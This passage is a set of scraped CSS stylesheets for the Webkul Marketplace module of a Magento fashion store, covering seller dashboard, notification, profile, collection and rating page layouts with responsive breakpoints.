    padding: 2px 4px;
    border-color: #DADFE0;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: none repeat scroll 0 0 #FFFFFF !important;
    word-break: break-all;
}

.wk-mp-sample-body input[type=checkbox] {
    margin-right: 5px;
}

.wk-mp-sample-body td {
    text-align: center;
    padding: 2px 4px;
    border-color: #DADFE0;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: none repeat scroll 0 0 #FFFFFF !important;
    word-break: break-all;
}

#wk-mp-links {
    background: #6F8992;
    line-height: 21px;
    padding-left: 10px;
}

#wk-mp-links span {
    color: #FFFFFF;
    font-weight: bold;
}

#wk-mp-links-container {
    border: 1px solid #D6D6D6;
    min-height: 100px;
}

.wk-mp-link-label {
    width: 50%;
    background: none repeat scroll 0 center rgba(0, 0, 0, 0);
    padding-bottom: 5px;
    padding-left: 5px;
    padding-top: 5px;
}

.wk-mp-link-value {
    padding: 5px;
    background: none repeat scroll 0 center rgba(0, 0, 0, 0);
}

.wk-mp-links-topbody {
    clear: both;
}

.wk-mp-design .validation-advice {
    text-align: left;
}

.wk-mp-link-titleblock {
    width: 75%;
}

/*downloadable end*/
/*configurable start*/
.wk-mp-headcus {
    padding-left: 0;
    padding-right: 0;
}

.wk-mp-headcus input {
    width: 98%;
}

.wk-mp-option-box {
    border: 1px solid #CDDDDD;
}

.wk-mp-headcus.ul-first {
    background: none repeat scroll 0 0 #CFDDDC;
    font-weight: bold;
}

.mp-edit-associate-ul {
    border: 1px solid #ccc;
    margin-top: 15px;
    background-color: #ededed;
}

.mp-edit-associate-div1 {
    padding: 5px;
}

.mp-edit-associate-div2 {
    width: 20%;
    float: left;
}

/*view order page*/
.wk-mp-order-info-box {
    background: #fff;
    border: 1px solid #d0cbc1;
    padding: 12px 15px;
    margin: 0 0 15px;
}

.wk-mp-order-info-box h2 {
    font-weight: bold;
    font-size: 13px;
}

.wk-orderbox-details .name p {
    margin-bottom: 0 !important;
}

/*seller profile page start*/

.control .prev-img {
    position: relative;
    width: 15%;
}

.control .wk-banner {
    position: relative;
    width: 100%;
    padding: 5px 0;
}

.profile .control-notification {
    font-size: 12px;
    font-weight: 400;
    color: red;
}

.country-img-prev {
    vertical-align: middle;
    width: 5%;
}

#countrypic {
    width: 94.5% !important;
}

.color-pick {
    border: 3px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    vertical-align: middle;
    width: 30px;
    margin-top: 5px;
}

/*end*/
@media only screen and (max-width: 599px) {
    .mpfeedback .wk-span {
        width: 40% !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
    .wk-list-th-display1 {
        display: none;
    }

    .wk-dash-label .status {
        width: 100% !important;
    }

    .example-plot {
        width: 277px !important;
        height: 150px !important;
    }

    button.askque.button {
        width: 100%;
    }

    .wk-feedback-details .mpfeedback {
        width: 100% !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 640px) {
    .wk-list-th-display {
        display: none;
    }

    .wk-mp-page-title h1 {
        text-align: center;
        float: none !important;
        border-bottom: none !important;
    }

    .modal-header h4 {
        font-size: 14px !important;
    }
}

@media only screen and (min-width: 959px) and (max-width: 1230px) {

    .wk-mp-list-table input[type="text"],
    .wk-mp-list-table input[type="file"],
    .wk-mp-list-table textarea,
    .wk-mp-list-table select {
        width: 100% !important;
    }
}

@media only screen and (min-width: 479px) and (max-width: 696px) {
    .example-plot {
        width: 400px !important;
        height: 220px !important;
    }
}

@media only screen and (min-width: 641px) and (max-width: 696px) {
    .example-plot {
        width: 500px !important;
        height: 300px !important;
    }
}

@media only screen and (min-width: 771px) and (max-width: 905px) {
    .example-plot {
        width: 450px !important;
        height: 250px !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 959px) {
    .wk-feedback-details {
        width: 100%;
        float: none;
        border-bottom: 1px solid #ccc;
    }

    .wk-feedback-details .mpfeedback {
        width: 40%;
        border-right: none;
    }

    .wk-feedback-desc {
        float: none;
        width: 100%;
        padding: 5px 0px;
    }

    .wk-dash-orderstatus {
        width: 100% !important;
        padding-left: 0;
    }

    .wk-orderbox-details {
        width: 100% !important;
        padding-left: 0;
    }

    .wk-orderbox-total {
        width: 100% !important;
        text-align: left !important;
    }

    .wk-mp-page-title h1 {
        border-bottom: none !important;
    }

    #wk-load-conf {
        left: 25% !important;
        top: 514px !important;
    }

    .wk-mp-label {
        padding: 0 !important;
        margin: 0 !important;
    }

    .wk-row-view .label .image {
        height: auto !important;
        width: 95% !important;
    }

    .wk-pro-divide1 {
        width: 100% !important;
    }

    .wk-mp-links-topbody input,
    .wk-mp-links-topbody textarea,
    .wk-mp-links-topbody select {
        width: 100% !important;
    }

    .wk-mp-list-table input[type="text"],
    .wk-mp-list-table input[type="file"],
    .wk-mp-list-table textarea,
    .wk-mp-list-table select {
        width: 100% !important;
    }
}

/*for shipping manager*/

.wk-ship-fade {
    display: none;
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 1001;
    -moz-opacity: 0.7;
    opacity: .70;
    filter: alpha(opacity=70);
}

.wk-ship-light {
    display: none;
    position: fixed;
    top: 25%;
    left: 15%;
    right: 15%;
    padding: 10px;
    border: 2px solid #FFF;
    background: #CCC;
    z-index: 1002;
    overflow: visible;
    width: 70%;
}

label.wk-ship-post-meta span.wk-ship-delete {
    background: url("../img/sprite.png") no-repeat scroll -307px 4px transparent;
    cursor: pointer;
    float: right;
    height: 19px;
    opacity: 0.69;
}

.prdouctbackground h4 {
    display: inline-block;
    width: 80%;
}

.prdouctbackground .wk-ship-post-meta {
    display: inline-block;
    width: 10%;
    float: right;
}

.wk-ship-row input {
    display: inline-block;
    width: 80% !important;
}

label.wk-ship-post-meta span {
    padding: 3px 0 3px 25px;
}

.wk-ship-rowlabel {
    float: left;
    width: 117px;
}

.wk-ship-Label {
    font-weight: bold;
}

.wk-ship-field:before {
    content: ":";
    float: right;
    font-weight: 600;
    letter-spacing: 20px;
}

.wk-ship-rowinput {
    clear: both;
    height: 24px;
    line-height: 24px;
    margin: 0.4em 0 !important;
    width: 420px;
}

.wk-ship-row .wk-ship-label,
.wk-ship-row .wk-field {
    display: inline-block;
    width: 150px;
}

.wk-ship-row .wk-ship-field {
    width: auto;
}

.wk-ship-row .wk-ship-field input {
    width: 200px;
}

.wk-ship-field:before {
    content: ":";
    float: right;
    font-weight: 600;
    letter-spacing: 20px;
}

.wk-ship-field .validation-advice {
    display: inline-block;
    background: url("../images/arrow.gif") no-repeat scroll 2px center transparent;
}

.wk-ship-row .wk-ship-field > #image {
    width: 235px !important;
}

.thumbnail-preview {
    padding-bottom: 3rem;
    text-align: center;
}

.thumbnail-preview-image-block {
    border: 1px solid rgb(204, 204, 204);
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    margin: 0px auto 2rem;
    max-width: 58rem;
    padding: 2rem;
}

img.thumbnail-preview-image {
    max-height: 54rem;
}

#downloadable_items-content,
#super_config {
    overflow: auto;
    width: 100%;
}

/*Notification style*/

.notification-link {
    position: relative;
}

.notification-block .notify-point {
    background-color: #FFFFFF;
    border-width: 1px 0px 0px 1px;
    border-style: solid;
    border-color: #b0b3b5;
    position: absolute;
    width: 13px;
    height: 13px;
    left: -8px;
    top: 17px;
    transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}

.notification-block.active {
    z-index: 500;
}

.notifications-action {
    color: #41362f;
    height: 3.3rem;
    padding: 0.75rem 2rem 0.65rem;
}

.marketplace-dropdown {
    padding-right: 3.3rem;
    border: 1px solid transparent;
    border-bottom: none;
    border-radius: 0;
    box-shadow: none;
    color: #41362f;
    display: inline-block;
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: -.025em;
    padding: 0.7rem 3.3rem 0.8rem 1.5rem;
    position: relative;
    vertical-align: baseline;
    height: 10px;
}

.marketplace-dropdown-wrap .marketplace-dropdown-menu {
    left: auto;
    right: 0;
}

.marketplace-dropdown-menu {
    background-color: #ffffff;
    border: 1px solid #b0b3b5;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    display: none;
    line-height: 1.36;
    margin-top: -1px;
    min-width: 120%;
    padding: 0.5rem 1rem;
    position: absolute;
    top: -55%;
    transition: all 0.15s ease;
    z-index: 1;
    left: 55px;
    border-radius: 4px;
}

@media only screen and (max-width: 768px) {

    /* For mobile phones: */
    .notification-block .marketplace-dropdown-menu {
        width: 25rem !important;
        left: -90px !important;
        top: 39px !important;
    }

    .notification-block .notify-point {
        left: 41% !important;
        top: -10px !important;
        transform: rotate(-45deg) !important;
        -ms-transform: rotate(-45deg) !important;
        -webkit-transform: rotate(45deg) !important;
    }
}

/* iPads (portrait) ----------- */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    .notification-block {
        left: 110px;
    }

    .notifications-img {
        max-width: 20px !important;
    }

}

.notification-block .marketplace-dropdown-menu {
    width: 32rem;
}

.marketplace-dropdown-menu > li {
    display: block;
}

.notifications-entry {
    line-height: 1.36;
    padding: 1.2rem 2rem 0.8rem;
    position: relative;
    transition: background-color 0.1s linear;
    transition: border-right 0.1s ease;
    border-bottom: 1px solid #bbbbbb;
    margin-bottom: 0rem !important;
}

.notifications-entry:hover {
    border-right: 0.4rem solid #eb5202;
}

.notifications-entry:last-child {
    border-bottom: none;
}

.notifications-entry-title {
    color: #632e18;
    display: block;
    font-size: 1.4rem;
    font-weight: 600;
    margin-bottom: .7rem;
    margin-right: 1em;
}

.notifications-entry ._cutted {
    cursor: pointer;
}

.notifications-entry-description {
    color: #333333;
    font-size: 1.1rem;
    margin-bottom: .8rem;
    width: 95%;
}

.notifications-entry-description-start {
    padding: 0px !important;
    font-size: 1.3rem !important;
    font-weight: 600 !important;
}

.notifications-entry-description-start .wk-focus {
    color: #ea7900;
}

.notifications-entry-time {
    color: #777777;
    font-size: 1.1rem;
}

.notifications-close {
    line-height: 1;
    padding: 1rem;
    position: absolute;
    right: 0;
    top: .6rem;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    margin: 0;
}

.notifications-close:hover {
    background: none !important;
    border: none;
}

.notification-block .not-available {
    color: #EE4726;
}

.wk-mp-design .total-selected {
    display: inline-block;
    margin-top: 5px;
    margin-left: 10px;
    font-weight: 600;
    position: absolute;
}

.sidebar > li {
    list-style: none;
}

.no-display {
    display: none;
}

.wk-border-box-sizing {
    box-sizing: border-box !important;
}

.wk-border-box-sizing * {
    box-sizing: border-box !important;
}

.wk-border-box-sizing .mce-tinymce button:hover {
    border: none;
}

.wk-border-box-sizing .mce-tinymce .mce-splitbtn .mce-open {
    border: none;
}

.wk-border-box-sizing .mce-branding-powered-by {
    display: none !important;
}

.wk-mp-design .control.wk-border-box-sizing {
    overflow: hidden;
}

.wk-order-product-details {
}

.wk-order-product-details {
    box-sizing: border-box;
    padding-left: 10px;
}

.wk-order-item-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}

.wk-order-item-block .item-options {
    display: inline-block;
    width: 100%;
    margin-bottom: -5px;
    margin-top: 5px;
}

.wk-order-item-block .item-options > * {
    float: left;
}

.wk-order-item-block .item-options > dd {
    clear: right;
    margin: 0;
}

.wk-order-item-block .item-options > dt {
    clear: left;
    margin: 0 10px 5px 0;
}

.wk-mp-headcus input[type=checkbox]:focus {
    box-shadow: 0 0 3px 1px transparent;
}


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/collection.css
body_size: 2096
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
@font-face {
    font-family: 'Admin Icons';
    src: url('../fonts/admin-icons/admin-icons.eot');
    src: url('../fonts/admin-icons/admin-icons.eot?#iefix') format('embedded-opentype'),
        url('../fonts/admin-icons/admin-icons.woff2') format('woff2'),
        url('../fonts/admin-icons/admin-icons.woff') format('woff'),
        url('../fonts/admin-icons/admin-icons.ttf') format('truetype'),
        url('../fonts/admin-icons/admin-icons.svg#Admin Icons') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'icons-blank-theme';
    src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot');
    src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.ttf') format('truetype'),
        url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.svg#icons-blank-theme') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'font-awesome';
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot');
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
        url('../fonts/FontAwesome/fontawesome-webfont.woff2') format('woff2'),
        url('../fonts/FontAwesome/fontawesome-webfont.woff') format('woff'),
        url('../fonts/FontAwesome/fontawesome-webfont.ttf') format('truetype'),
        url('../fonts/FontAwesome/fontawesome-webfont.svg#icons-blank-theme') format('svg');
    font-weight: normal;
    font-style: normal
}

.wk-mp-collection-container {
    width: 80%;
    margin: 0 auto;
    box-sizing: border-box;
}

.wk-mp-collection-left {
    float: left;
    width: 25%;
    padding-right: 2%;
    box-sizing: border-box;
}

.wk-mp-collection-right {
    float: right;
    width: 75%;
}

.marketplace-seller-collection .wk_mp_design .block-account {
    display: inline-block;
    width: 100%;
}

.marketplace-seller-collection .sections.nav-sections,
.marketplace-seller-feedback .sections.nav-sections,
.marketplace-seller-location .sections.nav-sections,
.marketplace-seller-profile .sections.nav-sections {
    margin-bottom: 0;
}

.marketplace-seller-collection .page-title-wrapper,
.marketplace-seller-feedback .page-title-wrapper,
.marketplace-seller-location .page-title-wrapper,
.marketplace-seller-profile .page-title-wrapper {
    display: none;
}

.marketplace-seller-collection .page-main,
.marketplace-seller-feedback .page-main,
.marketplace-seller-location .page-main,
.marketplace-seller-profile .page-main,
.marketplace-seller-collection .columns,
.marketplace-seller-feedback .columns,
.marketplace-seller-location .columns,
.marketplace-seller-profile .columns,
.marketplace-seller-collection .column.main,
.marketplace-seller-feedback .column.main,
.marketplace-seller-location .column.main,
.marketplace-seller-profile .column.main {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
    width: 100%;
    max-width: 100%;
}

.wk-mp-collection-header-box {
    position: relative;
}

.wk-mp-collection-header-css {
    font-weight: 900;
    color: #626b69;
    text-transform: capitalize;
    text-align: center;
}

.wk-mp-seller-profile-box {
    padding: 0 8px;
    display: inline-block;
}

.wk-mp-seller-profile-box .askque {
    float: none !important;
    cursor: pointer;
}

.wk-mp-collection-header-box a {
    color: #626b69;
}

.wk-mp-collection-header-bottom {
    margin-top: -7px;
}

.wk-mp-collection-header-bottom-txt {
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #7a7d7d;
    line-height: initial;
}

.wk-mp-collection-location {
    padding-left: 9px;
}

.wk-mp-collection-location:before {
    content: "\e60a";
    font-family: "icons-blank-theme";
    left: -8px;
    font-size: 20px;
    position: absolute;
}

.marketplace-seller-collection .wk-mp-collection-product-count-container,
.marketplace-seller-profile .wk-mp-collection-product-count-container,
.marketplace-seller-feedback .wk-mp-collection-rating-count-container {
    text-align: center;
    border: 1px solid #ccc;
    border-bottom: 3px solid #fff;
    border-top: none;
    box-sizing: content-box;
}

.wk-mp-profile-icon-wrapper {
    min-height: auto !important;
    line-height: inherit !important;
}

.wk-mp-profile-icon-css {
    font-family: "font-awesome";
    font-size: 19px;
    font-weight: normal;
}

.wk-mp-profile-icon-fb:before {
    content: "\f09a";
}

.wk-mp-profile-icon-tw:before {
    content: "\f099";
}

.wk-mp-profile-icon-gplus:before {
    content: "\f0d5";
}

.wk-mp-profile-icon-vimeo:before {
    content: "\f27d";
}

.wk-mp-profile-icon-youtube:before {
    content: "\f167";
}

.wk-mp-profile-icon-instagram:before {
    content: "\f16d";
}

.wk-mp-profile-icon-pinterest:before {
    content: "\f231";
}

.wk-mp-collection-header-box a:active,
.wk-mp-collection-header-box a:hover {
    text-decoration: none;
    color: #333131;
}

.wk-mp-profile-block .block-account {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.wk-mp-profile-block .page-products .products-grid .product-item {
    padding: 0 2%;
}

#wk-mp-policy-block {
    border: none;
}

.wk-mp-profile-block.wk-mp-products-recently-added {
    padding-top: 0;
}

.wk-mp-aboutus-data {
    display: inline-block;
}

.wk-mp-policy-block-title {
    font-size: 15px;
    font-weight: 600;
    padding-bottom: 30px;
    position: relative;
}

.wk-mp-policy-block-title:after {
    font-family: "font-awesome";
    color: #d1d1d1;
    position: absolute;
    right: 0px;
}

/* for rating css */
.wk-mp-rating-right {
    box-sizing: border-box;
}

.wk-mp-rating-block {
    display: inline-block;
    width: 100%;
}

.wk-mp-rating-avg-count {
    font-size: 3.5rem;
    font-weight: 600;
    position: relative;
    padding-left: 33px;
    display: inline-block;
}

.wk-mp-rating-avg-txt {
    font-size: 15px;
    font-weight: 600;
}

.wk-mp-rating-icon:before {
    font-family: "font-awesome";
    content: "\f005";
    font-size: 3rem;
    font-weight: normal;
    position: absolute;
    top: 1px;
    left: 0;
}

.wk-mp-star5:before,
.wk-mp-star4:before {
    color: #51ca51;
}

.wk-mp-star3:before {
    color: #e8ae44;
}

.wk-mp-star2:before,
.wk-mp-star1:before {
    color: #e26115;
}

.wk-mp-rating-individual {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
}

.wk-mp-rating-individual-left {
    float: left;
    padding-right: 10px;
    box-sizing: border-box;
    width: 40%;
    text-align: center;
}

.wk-mp-rating-individual-right {
    float: left;
    box-sizing: border-box;
    width: 60%;
}

.wk-mp-rating-individual .wk-mp-rating-icon {
    font-size: 2.5rem;
    font-weight: 600;
    position: relative;
    padding-left: 27px;
    display: inline-block;
}

.wk-mp-rating-individual-txt {
    font-size: 13px;
}

.wk-mp-rating-individual .wk-mp-rating-icon:before {
    font-size: 2.2rem;
}

.wk-mp-rating-individual-right-txt {
    width: 40%;
    float: left;
    box-sizing: border-box;
    padding-right: 5px;
}

.wk-mp-rating-individual-progress-bar {
    position: relative;
    width: 60%;
    float: left;
    padding: 3px;
    box-sizing: border-box;
}

.wk-mp-rating-individual-progress-bar small:after {
    content: "";
    border: 3px solid #eae9e9;
    width: calc(100% - 6px);
    display: inline-block;
    border-radius: 3px;
    top: 100%;
    left: 0;
    position: absolute;
}

.wk-mp-rating-progress-bar-container {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    text-align: right;
}

.wk-mp-rating-progress-color-bar {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 1;
    border-radius: 3px;
    box-sizing: border-box;
}

.wk-mp-star5-rating-color-bar {
    border: 3px solid #51ca51;
    background: #51ca51;
}

.wk-mp-star4-rating-color-bar {
    border: 3px solid #51ca51;
    background: #51ca51;
}

.wk-mp-star3-rating-color-bar {
    border: 3px solid #e8ae44;
    background: #e8ae44;
}

.wk-mp-star2-rating-color-bar {
    border: 3px solid #e26115;
    background: #e26115;
}

.wk-mp-star1-rating-color-bar {
    border: 3px solid #e26115;
    background: #e26115;
}

.wk-mp-rating-customer-row {
    width: 100%;
    display: inline-block;
    text-transform: capitalize;
}

.store-name {
    text-transform: capitalize;
}

.wk-mp-rating-txt {
    color: #bbbbbb;
    font-weight: 600;
}

.wk-mp-rating-txt:after {
    content: "\f0da";
    font-family: "font-awesome";
    padding: 0 5px;
    color: #eae9e9;
}

.wk-mp-rating-val-txt {
    text-transform: capitalize;
    font-weight: 600;
}

.wk-mp-rating-val .wk-mp-rating-icon {
    padding-left: 15px;
    position: relative;
    font-weight: 600;
}

.wk-mp-rating-val .wk-mp-rating-icon:before {
    font-size: inherit;
    top: -1px;
}

.wk-mp-rating-val .wk-mp-star5,
.wk-mp-rating-val .wk-mp-star4 {
    color: #51ca51;
}

.wk-mp-rating-val .wk-mp-star3 {
    color: #e8ae44;
}

.wk-mp-rating-val .wk-mp-star2,
.wk-mp-rating-val .wk-mp-star1 {
    color: #e26115;
}

@media all and (max-width: 320px) {

    .marketplace-seller-collection .page-products .products-grid .product-item,
    .marketplace-seller-profile .page-products .products-grid .product-item {
        width: 100%;
    }

    .marketplace-seller-collection .column.main .product-items,
    .marketplace-seller-profile .column.main .product-items {
        margin-left: 0;
    }
}

.wk-mp-collection-seller-title-container {
    position: relative;
}

@media all and (max-width: 767px) {
    .wk-mp-collection-header-box .wk-mp-collection-logo {
        width: 75px;
        top: -45%;
    }

    .wk-mp-collection-right {
        width: 100%;
        padding: 0;
        float: none;
        display: inline-block;
    }

    .wk-mp-collection-seller-title-container {
        padding-left: 75px !important;
        width: calc(100% - 95px) !important;
        min-height: 50px;
        margin: 0 10px;
    }

    .wk-mp-collection-header-css {
        font-size: 22px;
    }

    .wk-mp-collection-product-right {
        float: right;
        width: calc(66.67% - 3px);
    }

    .wk-mp-collection-header-right {
        display: inline-block;
        width: 100%;
        margin-top: 5%;
        border-bottom: 1px solid #ccc;
    }

    .wk-mp-seller-profile-wrapper {
        border: none;
        margin-left: 10px;
        margin-right: 10px;
        width: calc(100% - 20px);
    }

    .wk-mp-collection-seller-title {
        padding: 0 10px;
        display: inline-block;
        text-align: left;
    }

    .wk-mp-collection-product-count-container {
        margin-bottom: -2px;
        margin-left: 15px;
        float: left;
        padding: 5px 10px;
        width: calc(33.33% - 35px);
    }

    .marketplace-seller-feedback .wk-mp-collection-rating-count-container {
        box-sizing: border-box;
    }

    .wk-mp-collection-rating-count-container,
    .wk-mp-collection-order-count-container {
        margin-bottom: -2px;
        float: left;
        padding: 5px 10px;
        width: calc(50% - 20px);
    }

    .wk-mp-collection-count-txt {
        font-size: 4rem;
    }

    /* for collection responsivness */

    .wk-mp-collection-left {
        width: 100%;
    }

    .wk-mp-block-title {
        display: none;
    }

    .page-products.wk-mp-fieldset {
        padding-top: 20px;
    }

    .wk-mp-collection-count-wrapper {
        margin-top: 1%;
    }

    .wk-mp-aboutus-title {
        width: 100%;
    }

    .wk-mp-aboutus-data {
        width: 100%;
    }

    .wk-mp-rating-right {
        padding: 20px 0 20px 0;
    }
}

@media all and (min-width: 768px) {

    .marketplace-seller-collection .toolbar-products,
    .marketplace-seller-profile .toolbar-products {
        position: relative;
    }

    .wk-mp-collection-header-box .wk-mp-collection-logo {
        height: 145px;
        bottom: -25%;
    }

    .wk-mp-collection-header-box {
        width: 82%;
        margin: 0 9%;
    }

    .wk-mp-collection-header-css {
        font-size: 26px;
    }

    .wk-mp-collection-seller-title-container {
        float: left;
    }

    .wk-mp-collection-header-right-wrapper {
        float: right;
    }

    .wk-mp-collection-header-right {
        float: left;
    }

    .wk-mp-seller-profile-box {
        min-height: 74px;
        line-height: 74px;
        font-size: 14px;
        font-weight: 600;
        color: #7a7d7d;
    }

    .wk-mp-collection-seller-title-container {
        display: inline-block;
        padding-top: 12px;
        padding-bottom: 12px;
        min-height: 50px;
    }

    .wk-mp-collection-seller-title {
        padding: 0 50px;
    }

    .wk-mp-collection-product-count-container {
        margin-bottom: -2px;
        float: right;
        margin-right: 7px;
        padding: 13px 10px;
    }

    .wk-mp-collection-product-right {
        float: right;
    }

    .wk-mp-collection-rating-count-container,
    .wk-mp-collection-order-count-container {
        margin-bottom: -6px;
        float: left;
        padding: 12px 10px;
    }

    .wk-mp-block.block-layered-nav {
        padding-top: 15px;
    }

    .wk-mp-aboutus-title {
        float: left;
        width: 20%;
        margin: 10px;
        padding: 10px;
    }

    .wk-mp-aboutus-data {
        padding: 10px;
        width: 70%;
    }

    .wk-mp-rating-left {
        width: 30%;
        float: left;
    }

    .wk-mp-rating-right {
        padding: 0px 20px 20px 35px;
        float: left;
        width: 70%;
    }
}

.wk-mp-collection-location.wk-mp-collection-header-bottom-txt {
    margin-top: 5px;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/profile_page.css
body_size: 1893
content:
.wk-mp-header-container-left {
    display: inline-block;
    width: 30%;
    float: left;
    margin: 20px;
    margin-left: 30px;
}
.wk-mp-header-container {
    display: block;
    width: 85%;
    margin: auto;
}
.wk-mp-header-container-right {
    display: inline-block;
    width: 60%;
    float: right;
    margin: 20px;
}

.wk-mp-header-container-left img {
    width: 150px;
}
.wk-mp-left-seller-content a {
    color: #333333;
    font-size: 26px;
    text-transform: capitalize;
}
.wk-mp-left-seller-content span.wk-mp-collection-seller-title.wk-mp-collection-header-css {
    padding: unset;
}
.wk-mp-left-seller-content  .wk-mp-collection-seller-title.wk-mp-collection-header-bottom {
    padding: unset;
}
.wk-mp-loc-rating-container {
    display: flex;
    flex-direction: row;
}
.wk-mp-left-seller-content .wk-mp-collection-seller-title.wk-mp-collection-header-bottom {
    padding: unset;
    padding-right: 30px;
    margin-top: unset;
}
.wk-mp-left-seller-content .wk-mp-collection-count-txt a {
    font-size: 14px;
    padding: 0;
    padding-left: 10px;
    color: #7A7D7D;
    line-height: 19px;
}
.wk-mp-left-seller-content span.wk-mp-collection-location.wk-mp-collection-header-bottom-txt {
    margin: 0;
    padding-top: 0;
    font-weight: normal;
}
.wk-mp-collection-seller-title.wk-mp-collection-header-bottom a {
    color: #7A7D7D;
    font-size: 14px;
    line-height: 19px;
    /* margin-bottom: 0; */
}
.wk-mp-header-container-right img.wk-mp-banner-image {
    border: 1px solid #CCCCCC;
    box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
    padding: 10px;
    width: 97%;
    /* height: 400px; */
    min-height: 350px;
    max-height: 400px;
}
.wk-mp-header-container-left span.wk-mp-collection-seller-title.wk-mp-collection-header-css a {
    font-size: 40px;
    font-weight: 300;
}
.wk-mp-left-seller-content .wk-mp-profile-icon-fb:before {
    content: "\f09a";
    color: #3B5998;
}
.wk-mp-left-seller-content .wk-mp-profile-icon-tw:before {
    content: "\f099";
    color: #1DA1F2;
}
.wk-mp-left-seller-content .wk-mp-profile-icon-youtube:before {
    content: "\f167";
    color: #FF0000;
}
.wk-mp-left-seller-content .description {
    color: #333333;
    font-size: 14px;
}
.wk-mp-left-seller-content  .wk-mp-seller-profile-box.wk-mp-collection-header-bottom-txt {
    display: block;
    /* background: #9f9fe6; */
    /* width: 25%; */
}
.wk-mp-left-seller-content a.askque {
    background: #1979C3;
    color: #fff;
    font-size: 12px;
    padding: 10px 20px;
    border: 1px solid #1979C3;
}
.store-name:before{
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 22px;
    color: #1979C3;
}
.product.info.detailed.wk-supplier-tabs {
    width: 80%;
    margin: auto;
}
.description-tab-content {
    width: 100%;
    display: flex;
}
.description-left-container {
    width: 30%;
    text-align: center;
    border-right: 1px solid #ccc;
}
.description-right-container {
    width: 70%;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    color: #333333;
    padding-left: 25px;
}
.descrition-heading {
    font-size: 32px;
    font-weight: 400;
    color: #333;
    font-family: 'Open sans';
    margin-bottom: 15px;
}
.wk-order-count {
    margin-bottom: 10px;
}
.wk-order-count div {
    display: inline-block;
    font-size: 18px;
    color: #333;
    position: relative;
}
.wk-review-count div {
    display: inline-block;
    font-size: 18px;
    color: #333;
}
.wk-mp--count-txt.rating-count:before {
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 25px;
    color: #1979C3;
}
.wk-mp--count-txt.order-count:before {
    left: -29px;
    content: " ";
    background-image: url(../images/Vector.svg);
    position: absolute;
    top: 4px;
    height: 20px;
    width: 24px;
}
h3.return-poliy-heading {
    font-size: 24px;
    color: #333;
    margin-bottom: 35px;
}
h3.shipping-poliy-heading {
    font-size: 24px;
    color: #333;
    margin-bottom: 35px;
}
.left-container-content{
    border-left: 1px solid #ccc;
    padding-left: 11px
}
h3.privacy-poliy-heading {
    font-size: 24px;
    color: #333;
   
}
.policy-content-container {
    position: relative;
}
span.border-line {
    display: block;
    width: 1px;
    height: 85px;
    left: 45px;
    /* padding-bottom: 15px; */
    position: absolute;
    top: 8px;
    background: #CCCCCC;
    transform: rotate(-90deg);
}
.wk-seller-policy-contaainer {
    display: flex;
    flex-direction: row;
}

.policy-content-container h3.policy-heading {
    font-size: 32px;
    margin-bottom: 20px;
}
.wk-seller-contact-contaainer {
    display: flex;
    flex-direction: row;
}
.wk-seller-contact-right-container {
    width: 50%;
    margin-left: 20px
}
.wk-seller-contact-left-container {
    width: 50%;
    border-right: 1px solid #ccc;
}
.form-class-container #askbtn {
    float: left;
    background: #2D88C7;
    /* border: unset; */
    border-radius: 0;
    padding: 8px 22px;
}
.form-class-container .modal-footer{
    border: unset;
}
.form-class-container label.label {
    padding-top: 20px;
}

.wk-rating-left-block {
    background: #F5F5F5;
    padding: 40px 20px;
    text-align: center;
}
.rating-section {
    padding: 10px 15px;
    text-align: center;
    background: #51CA51;
    margin-left: 92px;
    font-size: 24px;
    color: #fff;
    width: 25%;
    font-weight: 700;
    margin-bottom: 10px;
}
span.rating-line {
    font-size: 15px;
    color: #333;
}
.wk-review-count {
    font-weight: 600;
}
button.write-review {
    font-size: 12px;
    color: #fff;
    background: #fff;
    background: #2D88C7;
    border: 1px solid #2D88C7;
    border-radius: 0px;
    padding: 9px 15px;
    text-transform: capitalize;
